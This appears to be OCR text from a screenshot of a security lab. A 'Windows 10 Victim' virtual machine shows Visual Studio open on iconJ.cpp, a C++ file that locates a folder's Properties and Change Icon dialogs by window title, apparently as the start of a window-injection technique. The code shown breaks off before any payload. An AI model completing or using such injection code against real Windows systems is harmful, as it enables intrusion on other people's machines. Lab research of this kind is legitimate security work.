 Windows 10 Victim - VMware Workstation
File Edit View VM Tabs Help
Windows 10 Victim Kali
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Solution1 Sign in
Attach...
iconJ.cpp
Miscellaneous Files (Global Scope) getInjectionWindow(HWND hWnd, LPARAM lparam)
openChangeIcons
Aa Current document
7 #include <Shlwapi.h>
8 #pragma comment(lib, "Shlwapi.lib")
9
10 // Can be anything, choose something distinct and long.
11 LPCWSTR dirName = L"a9e91106-3c84-4ac8-942a-2913445aa715";
12 int dirNameLen = wcslen(dirName);
13
14 HWND props = NULL;
15 HWND iconDialog = NULL;
16
17 BOOL CALLBACK getInjectionWindow(HWND hWnd, LPARAM lparam) {
18
19 int titleLen = GetWindowTextLengthW(hWnd);
20
21 // Optimization
22 if (titleLen <= dirNameLen)
23 return TRUE;
24
25 WCHAR* titleBuf = new WCHAR[titleLen];
26 GetWindowTextW(hWnd, titleBuf, titleLen);
27
28 BOOL result = TRUE;
29
30 // When EnumWinodws is called for the first time, it finds the properties window.
31 // When it is called for the second time, it finds the change icon dialog window.
32 if (hWnd != props && StrStrW(titleBuf, dirName) != NULL) {
33 result = FALSE;
34 if (props != NULL)
35 iconDialog = hWnd;
36 else
37 props = hWnd;
38 }
39 delete[] titleBuf;
40 return result;
41 }
42
43 void openChangeIcons() {
44 // Creates a directory in appdata\temp.
45 WCHAR tmpPath[MAX_PATH] = { 0 };
46 GetTempPath(MAX_PATH, tmpPath);
47
100 % No issues found
Ready
Type here to search
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
us 13:13
13.05.24 г.